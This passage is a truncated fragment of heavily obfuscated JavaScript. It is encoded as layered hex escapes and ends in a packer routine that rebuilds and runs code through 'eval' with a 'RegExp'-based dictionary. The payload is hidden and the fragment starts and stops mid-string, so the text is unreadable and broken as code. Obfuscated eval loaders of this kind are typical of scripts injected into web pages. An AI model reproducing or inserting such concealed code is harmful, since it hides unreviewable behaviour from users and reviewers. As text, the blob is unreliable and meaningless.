61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2